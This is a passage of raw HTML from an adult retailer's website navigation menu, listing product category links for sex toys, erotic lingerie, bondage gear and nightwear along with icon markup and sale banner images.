    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/sale/erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
